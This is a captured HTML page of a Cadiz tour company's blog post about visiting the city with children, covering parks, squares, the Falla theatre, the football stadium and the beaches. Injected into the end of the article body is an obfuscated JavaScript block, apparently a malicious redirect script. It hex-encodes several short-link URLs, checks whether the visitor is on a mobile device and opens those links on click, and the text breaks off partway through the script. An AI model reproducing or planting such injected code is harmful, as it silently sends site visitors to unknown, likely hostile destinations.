

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cadizforniatours.com/blog/en/visit-cadiz-with-children-on-a-free-tour/
body_size: 17223
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head id="head_id3">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>VISIT CADIZ WITH CHILDREN ON A FREE TOUR - Cadizfornia Tours Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.cadizforniatours.com/blog/xmlrpc.php">


<!-- This site is optimized with the Yoast SEO plugin v8.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="There are many reasons to visit Cadiz with children for a day. Enjoy a free family tour and discover tourism by visiting Cadiz with children."/>
<link rel="canonical" href="https://www.cadizforniatours.com/blog/en/visit-cadiz-with-children-on-a-free-tour/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="VISIT CADIZ WITH CHILDREN ON A FREE TOUR - Cadizfornia Tours Blog" />
<meta property="og:description" content="There are many reasons to visit Cadiz with children for a day. Enjoy a free family tour and discover tourism by visiting Cadiz with children." />
<meta property="og:url" content="https://www.cadizforniatours.com/blog/en/visit-cadiz-with-children-on-a-free-tour/" />
<meta property="og:site_name" content="Cadizfornia Tours Blog" />
<meta property="article:section" content="Sin categoría" />
<meta property="article:published_time" content="2019-05-02T12:29:07+00:00" />
<meta property="article:modified_time" content="2019-06-03T07:45:42+00:00" />
<meta property="og:updated_time" content="2019-06-03T07:45:42+00:00" />
<meta property="og:image" content="https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-monumento-las-cortes-1812-turismo-1365x914.jpg" />
<meta property="og:image:secure_url" content="https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-monumento-las-cortes-1812-turismo-1365x914.jpg" />
<meta property="og:image:width" content="1365" />
<meta property="og:image:height" content="914" />
<meta property="og:image:alt" content="visitar Cádiz con niños" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="There are many reasons to visit Cadiz with children for a day. Enjoy a free family tour and discover tourism by visiting Cadiz with children." />
<meta name="twitter:title" content="VISIT CADIZ WITH CHILDREN ON A FREE TOUR - Cadizfornia Tours Blog" />
<meta name="twitter:image" content="https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-monumento-las-cortes-1812-turismo-1365x914.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cadizforniatours.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cadizfornia Tours Blog &raquo; Feed" href="https://www.cadizforniatours.com/blog/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cadizfornia Tours Blog &raquo; Comments Feed" href="https://www.cadizforniatours.com/blog/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cadizfornia Tours Blog &raquo; VISIT CADIZ WITH CHILDREN ON A FREE TOUR Comments Feed" href="https://www.cadizforniatours.com/blog/en/visit-cadiz-with-children-on-a-free-tour/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cadizforniatours.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='SearchAutocomplete-theme-css'  href='https://www.cadizforniatours.com/blog/wp-content/plugins/search-autocomplete/css/aristo/jquery-ui-aristo.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cadizforniatours.com/blog/../css/bootstrap.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cadizforniatours.com/blog/../css/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://www.cadizforniatours.com/blog/../css/icomoon/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='intergalactic-style-css'  href='https://www.cadizforniatours.com/blog/wp-content/themes/custom/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.cadizforniatours.com/blog/wp-content/themes/intergalactic/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='intergalactic-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//code.jquery.com/jquery-latest.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/../js/web/main.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.cadizforniatours.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cadizforniatours.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cadizforniatours.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.cadizforniatours.com/blog/?p=306' />
<link rel="alternate" type="application/json+oembed" href="https://www.cadizforniatours.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cadizforniatours.com%2Fblog%2Fen%2Fvisit-cadiz-with-children-on-a-free-tour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cadizforniatours.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cadizforniatours.com%2Fblog%2Fen%2Fvisit-cadiz-with-children-on-a-free-tour%2F&#038;format=xml" />
<link rel="alternate" href="https://www.cadizforniatours.com/blog/visitar-cadiz-con-ninos-free-tour/" hreflang="es" />
<link rel="alternate" href="https://www.cadizforniatours.com/blog/en/visit-cadiz-with-children-on-a-free-tour/" hreflang="en" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #c60f6b;
		}
		</style>
	
</head>

<body class="post-template-default single single-post postid-306 single-format-standard group-blog single-thumbnail">
<div id="page" class="hfeed site ">
<div class="header">
	<div class="menu-nav-overlay"></div>
	<div class="container">
		<div class="nav">
			<nav class="header-nav menu-nav-container">
				<ul>
					<li>
						<a target="_blank" href="https://biketourscadiz.com/">Servicios de alquiler</a>
					</li>
          					<li id="tours-menu" style="border-top:0px"><a href="#"><span class="icon-triangle-down"></span>Tours</a>
						<ul class="submenu">
															<li onclick="event.stopPropagation();" ><a href="https://www.cadizforniatours.com/listing/visitas-guiadas">Walking Tours</a></li>
															<li onclick="event.stopPropagation();" ><a href="https://www.cadizforniatours.com/listing/excursiones">Day Trips</a></li>
															<li onclick="event.stopPropagation();" ><a href="https://www.cadizforniatours.com/listing/food-tours">Food Tours</a></li>
															<li onclick="event.stopPropagation();" ><a href="https://www.cadizforniatours.com/listing/tours-sobre-ruedas">Tours on wheels</a></li>
													</ul>
					</li>
				          					<li id="cities-menu" style="border-top:0px"><a href="#"><span class="icon-triangle-down"></span>Cities</a>
						<ul class="submenu">
															<li><a href="https://www.cadizforniatours.com/tours_en/cadiz">Cádiz</a></li>
															<li><a href="https://www.cadizforniatours.com/tours_en/Jerez">Jerez</a></li>
															<li><a href="https://www.cadizforniatours.com/tours_en/El%20Puerto%20de%20Sana%20Maria%20visita%20guiuada">El puerto de Santa Maria</a></li>
													</ul>
					</li>
				
					<li><a href="https://www.cadizforniatours.com/contact">Contact Us</a></li>
					<li><a href="https://www.cadizforniatours.com/blog">Blog</a></li>
          	  		<li><ul>
	<li class="lang-item lang-item-92 lang-item-es lang-item-first"><a lang="es-ES" hreflang="es-ES" href="https://www.cadizforniatours.com/blog/visitar-cadiz-con-ninos-free-tour/"><img src="[data-uri]" title="Español" alt="Español" /><span style="margin-left:0.3em;">Español</span></a></li>
	<li class="lang-item lang-item-95 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://www.cadizforniatours.com/blog/en/visit-cadiz-with-children-on-a-free-tour/"><img src="[data-uri]" title="English" alt="English" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
	          </ul>
			</nav>
		</div>
		<a href="https://www.cadizforniatours.com" id="header-logo" class="logo"></a>
		<div class="menu-bars"><a href="#"class="fa fa-bars"></a></div>
	</div>
</div>
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
				<div class="entry-background" style="background-image:url(https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-monumento-las-cortes-1812-turismo-1365x914.jpg)">
		<header class="entry-header">
			<h1 class="entry-title">VISIT CADIZ WITH CHILDREN ON A FREE TOUR</h1>		</header><!-- .entry-header -->
	</div>
<article id="post-306" class="post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria-en">
	<div class=" entry-content-wrapper">
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.cadizforniatours.com/blog/en/visit-cadiz-with-children-on-a-free-tour/" rel="bookmark"><time class="entry-date published" datetime="2019-05-02T12:29:07+00:00">May 2, 2019</time><time class="updated" datetime="2019-06-03T07:45:42+00:00">June 3, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.cadizforniatours.com/blog/en/author/los3guisantes/">los3guisantes los3guisantes</a></span></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<h2><span lang="en">Best Free tour in Cadiz with children</span></h2>
<p><span lang="en">Do you want to <strong>visit Cadiz with children</strong> but do not know what to do in the city? </span><span lang="en">Cadiz is a wonderful city to <strong>visit with children</strong>. </span><span lang="en">It is full of <strong>parks and emblematic places</strong> where children have fun at the same time they learn. </span><span lang="en">And of course, Cadiz has wonderful beaches in which to enjoy <strong>a pleasant day in family</strong></span>.</p>
<p><span lang="en">The <strong>city of Cadiz</strong> offers the possibility to do various outdoor <strong>sports</strong> such as <strong>surfing at its urban beaches</strong>. </span><span lang="en">Visiting museums and places of leisure and the <a href="https://www.translatoruser-int.com/translate?&amp;from=es&amp;to=en&amp;csId=9982d6aa-d26c-403d-aea9-20e1e1fe1d0d&amp;usId=e40bf343-0bbf-4ca7-9e26-319c148960d7&amp;dl=en&amp;dt=2019%2f4%2f30%2011%3a56&amp;h=Zr70RbKBAiy5XMhBBGI6-jsZWod7FTE_&amp;a=https%3a%2f%2fcadizforniatours.com%2ftour%2ftour-de-tapas"><strong>gastronomy </strong></a>will make <strong>visiting Cadiz as a family</strong> a wonderful experience.</span></p>
<p><img class="aligncenter wp-image-168 size-large" src="https://cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-ni%C3%B1os-surf-playas-free-tour-cadizfornia-tours-1440x955-1024x679.jpg" sizes="(max-width: 1000px) 100vw, 1000px" srcset="https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-surf-playas-free-tour-cadizfornia-tours-1440x955-1024x679.jpg 1024w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-surf-playas-free-tour-cadizfornia-tours-1440x955-300x199.jpg 300w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-surf-playas-free-tour-cadizfornia-tours-1440x955-768x509.jpg 768w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-surf-playas-free-tour-cadizfornia-tours-1440x955.jpg 1440w" alt="visitar Cádiz con niños y hacer surf" width="1000" height="663" /></p>
<h3><span lang="en">What to visit in Cadiz if you come with children?</span></h3>
<p><span lang="en">The oldest city in the West is brimming with numerous sociocultural sites where <strong>children can spend a wonderful family day</strong> or as an extracurricular <strong>activity </strong>while having fun and learning.</span></p>
<p><span lang="en">So, let&#8217;s point out some of the <strong>many places to visit if you come to Cadiz with children&#8230;</strong></span></p>
<h4><span lang="en">THE GENOESE PARK.</span></h4>
<p><span lang="en">The <strong>Genoese Park</strong>, the public garden par excellence of obliged <strong>visit if you come to Cadiz with children</strong></span>.</p>
<p><span lang="en">Located in the northernmost part <strong>of the city of Cadiz</strong>, the Genoese park is limited to the north by the Atlantic Ocean and to the south throughout the <strong>territory of the city of Cadiz</strong></span>.</p>
<p><span lang="en">It has a wide <strong>variety of botany</strong>, with species from many <strong>corners of the </strong>globe. </span><span lang="en">In the center of this, we can find a lake where ducks swim, to which one can give a little bread to.</span></p>
<p><span lang="en">Next to the lake, there is a <strong>small artificial cave</strong> where <strong>the little</strong> ones will feel like a complete adventurer. </span><span lang="en">This cave allows you to climb over the mound where you can find a waterfall, providing <strong>wonderful views</strong></span>.</p>
<p><span lang="en">Within the Genoese park there are also <strong>areas with slides and swings</strong> where <strong>children can have fun</strong> after a healthy snack, while watching the pigeons and parrots fly over the park.</span></p>
<p><img class="aligncenter size-full wp-image-169" src="https://cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-ni%C3%B1os-free-tour-cadizfornia-tours-parque-genoves-800x533.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-parque-genoves-800x533.jpg 800w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-parque-genoves-800x533-300x200.jpg 300w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-parque-genoves-800x533-768x512.jpg 768w" alt="Visitar Cádiz con niños en el parque de genoves" width="800" height="533" /></p>
<h3><span lang="en">Squares in Cadiz to visit with children.</span></h3>
<p><span lang="en">The <strong>city of Cadiz</strong> is full of squares laden with symbology throughout the route of its old town, from the <strong>Carnival festivity</strong> to historical events as important as the <strong>Constitution of 1812</strong></span>.</p>
<p><span lang="en">This last fact is reflected in the <strong>Plaza (Square) de España in Cadiz</strong>, in which the center a <strong>monument in honor of the Courts of 1812 </strong>stands. </span><span lang="en">The Plaza of Spain of Cadiz is another of the ideal places to <strong>visit Cadiz with children</strong></span>.</p>
<p><span lang="en">It is located northeast of the old town, being surrounded by <em>emblematic buildings such as the Customs Palace or the House of the five Towers</em>. </span><span lang="en">In addition, inside the square there are <strong>multiple sculptures and botanical species</strong> that make the square of Spain of Cadiz a place one should visit.</span></p>
<p><span lang="en">Another of the most significant squares of the capital of Cadiz is the <strong>Cathedral square</strong> in which there are plenty of bars and places to dine or have a snack while admiring the <strong>Cathedral of Cadiz</strong></span>.</p>
<p><span lang="en">The <strong>Plaza de las Flores</strong> (Flowers Square) is another of the symbolic places of the <strong>capital of Cadiz</strong>. </span><span lang="en">Located in the center of the <strong>Old Town</strong>, it is an ideal place to enjoy the good &#8220;<strong><em>pescaito frito</em></strong>&#8221; of the place.</span></p>
<p><span lang="en">Finally, one of the places to <strong>visit in the city of Cadiz</strong> Is the <em>Plaza Mina</em>, an open place that remains almost unalterable in which, after the Genoese park, are located a <strong>multitude of tree species</strong></span>.</p>
<h2><span lang="en">Leisure places to visit Cadiz with children.</span></h2>
<p><span lang="en">The city of <strong>Cadiz offers many places of leisure to visit with children</strong>. </span><span lang="en">Let´s have a look at two of the most representative ones, do not forget to discover the rest:</span></p>
<h3><span lang="en">Great theatre Falla of Cadiz.</span></h3>
<p><span lang="en">A reason to <strong>visit Cadiz with children</strong> is the <strong>great theatre Falla in Cadiz</strong>. </span><span lang="en">It is one of the most popular and emblematic buildings in the capital. </span><br />
<span lang="en">This important theatre is located on the site occupied by another wooden project by <strong>Manuel García del Álamo</strong> in the year 1870 and which perished in a <strong>fire in the early hours of august 6th</strong> , 1881.</span></p>
<p><img class="aligncenter size-full wp-image-170" src="https://cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-ni%C3%B1os-free-tour-cadizfornia-tours-gran-teatro-falla-turismo-1365x914.jpg" sizes="(max-width: 960px) 100vw, 960px" srcset="https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-gran-teatro-falla-turismo-1365x914.jpg 960w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-gran-teatro-falla-turismo-1365x914-300x165.jpg 300w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-free-tour-cadizfornia-tours-gran-teatro-falla-turismo-1365x914-768x422.jpg 768w" alt="Visitar Cádiz con niños al teatro de Falla " width="960" height="528" /></p>
<p><span lang="en">The Great theatre Falla It is known especially in the <strong>Carnival of Cadiz</strong>. </span><span lang="en">Each year the <a href="https://www.translatoruser-int.com/translate?&amp;from=es&amp;to=en&amp;csId=f7df43c6-758c-4867-a3f0-1258e1b8feb3&amp;usId=cbef5d4f-5324-45c4-8288-4c13d2adc2a1&amp;dl=en&amp;dt=2019%2f5%2f2%2010%3a13&amp;h=okEeHGsUsCI47zkncFwlhTyj96T0ZI7Z&amp;a=https%3a%2f%2fes.wikipedia.org%2fwiki%2fConcurso_oficial_de_agrupaciones_del_carnaval_de_C%25C3%25A1diz"><strong>COAC</strong> </a>or <strong>Carnival grouping contest </strong>takes place, but throughout the year there are <strong>numerous theatrical plays and concerts</strong> for the enjoyment of all.</span></p>
<h3><span lang="en">Ramón de Carranza Stadium.</span></h3>
<p><span lang="en">In addition to the carnival, in the <strong>city of Cadiz</strong> there is a great football environment with its local Team &#8211; <strong>The Cádiz CF Club</strong>. </span><span lang="en">The <a href="https://www.translatoruser-int.com/translate?&amp;from=es&amp;to=en&amp;csId=f7df43c6-758c-4867-a3f0-1258e1b8feb3&amp;usId=cbef5d4f-5324-45c4-8288-4c13d2adc2a1&amp;dl=en&amp;dt=2019%2f5%2f2%2010%3a13&amp;h=WFvRl6OeIb3oVYfET8_cuMkG2c8UcQTi&amp;a=https%3a%2f%2fwww.cadizcf.com%2fclub%2finstalaciones%2festadio-ramon-de-carranza"><strong>Ramón De Carranza Stadium</strong> </a>is, therefore, the home of the local team in which great football evenings have been experienced with one of the best hobbies in Spanish territory.</span></p>
<p><span lang="en">The club was founded on September 12th, 1910 with the name of <strong>Mirandilla Fútbol Club</strong>. </span><span lang="en">It was in the year 1936 when it changed to its current name, having the best years during the 80`s in the <strong>First division of Spanish football</strong></span>.</p>
<p><span lang="en">One of the most important figures of the team Cadiz was the <strong>Magic player Gonzalez</strong>.</span></p>
<p><span lang="en">Apart from those mentioned, the city has <strong>museums and other places</strong> that guarantee unforgettable moments when <strong>visiting Cadiz with children</strong></span>.</p>
<h3><span lang="en">Cadiz beaches to visit with children.</span></h3>
<p><span lang="en">The exceptional <strong>Mediterranean climate</strong> of the capital of <strong>Cadiz</strong>, and its unique location in the waters of the Atlantic Ocean, means that Cadiz has wonderful urban beaches on which to <strong>spend a good day with the children</strong></span>.</p>
<p><span lang="en"><strong>Cadiz&#8217;s beaches</strong> are an ideal place to practice various outdoor sports such as <a href="https://www.translatoruser-int.com/translate?&amp;from=es&amp;to=en&amp;csId=f7df43c6-758c-4867-a3f0-1258e1b8feb3&amp;usId=cbef5d4f-5324-45c4-8288-4c13d2adc2a1&amp;dl=en&amp;dt=2019%2f5%2f2%2010%3a13&amp;h=e_okifnimHbsQedmWeCFf3yC1L3MeoDY&amp;a=http%3a%2f%2fwww.escueladesurf9pies.com%2fes%2fcursos%2fcursos-para-ninos"><strong>surfing</strong></a>, or haver an afternoon snack with family and friends.</span></p>
<p><img class="aligncenter wp-image-166 size-full" src="https://cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-ni%C3%B1os-playas-free-tour-cadizfornia-tours-766x350.jpg" sizes="(max-width: 766px) 100vw, 766px" srcset="https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-playas-free-tour-cadizfornia-tours-766x350.jpg 766w, https://www.cadizforniatours.com/blog/wp-content/uploads/2018/09/visitar-cadiz-con-niños-playas-free-tour-cadizfornia-tours-766x350-300x137.jpg 300w" alt="Visitar las playas deCádiz con los niños" width="766" height="350" /></p>
<p><span lang="en">But if you want to <strong>visit Cadiz with children</strong>, one of the beaches to visit is the <strong>beach of La Caleta</strong>. </span><span lang="en">In which the little ones can be seen with the <strong>boats</strong> that are in the area or visit the <strong>Castle of San Sebastián</strong> that is on the left side of the beach.</span></p>
<p><span lang="en"><strong>The Victoria beach</strong>, away from the old town, is a large area where <strong>the little ones can surf</strong> or do other water sports away from the city.</span></p>
<p><span lang="en">In short, <strong>Cadiz is a city</strong> that hosts numerous sociocultural events a year, allowing visitors to enjoy any of them.</span></p>
<p><span lang="en">Besides, another of the advantages of <strong>visiting Cadiz with children</strong> is the gastronomy. </span><span lang="en">The city&#8217;s seafaring tradition offers a multitude of dishes related to <strong>bay fish and seafood</strong> rich in <strong>Omega 3</strong> that will make meals a source of health and delight.</span></p>
<p><span lang="en">This article mentions the <strong>most representative places in the city of Cadiz</strong>, now it is time to take the camera and visit them, and many more that remain to be discovered. </span><span lang="en"><strong>Enjoy a free tour</strong> and book your <a href="https://www.translatoruser-int.com/translate?&amp;from=es&amp;to=en&amp;csId=f7df43c6-758c-4867-a3f0-1258e1b8feb3&amp;usId=cbef5d4f-5324-45c4-8288-4c13d2adc2a1&amp;dl=en&amp;dt=2019%2f5%2f2%2010%3a13&amp;h=Fi9DTeLwepYS_L9GcGm1MzqxLll-OhGX&amp;a=https%3a%2f%2fcadizforniatours.com%2ftour%2ffree-walking-tour-cadiz">free walking tour</a> for when you come to <strong>visit Cadiz with children</strong></span>.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x73\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x79\x41\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x4b\x6b\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x47\x66\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x6d\x44\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x59\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x70\x6b\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 